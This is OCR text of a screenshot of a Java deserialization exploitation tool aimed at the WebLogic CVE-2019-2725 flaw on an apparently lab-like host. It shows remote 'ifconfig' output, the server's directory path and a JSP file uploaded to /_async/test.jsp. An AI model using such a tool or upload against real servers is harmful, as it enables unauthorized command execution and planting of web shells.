 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址: http://portainer.cloud.com:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令: ifconfig GBK 执 行
eth0 Link encap:Ethernet HWaddr 02:42:ac:13:00:02
inet addr 172.19.0.2 Bcast:172.19.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9595 errors:0 dropped:0 overruns:0 frame:0
TX packets:7467 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13477451 (13.4 MB) TX bytes:1400713 (1.4 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:72 errors:0 dropped:0 overruns:0 frame:0
TX packets:72 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18193 (18.1 KB) TX bytes:18193 (18.1 KB)
当前应用目录: /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tp
kys/war/--2019-09-24 11:04:06
java.io.IOException: Stream closed--2019-09-24 11:04:19
java.io.IOException: Stream closed--2019-09-24 11:04:27
http://portainer.cloud.com:7001/上传完成！，请人工核查是否成功，地址：http://portainer.cloud.com:7001//_async/test.jsp--2019-09-24 11:07
:31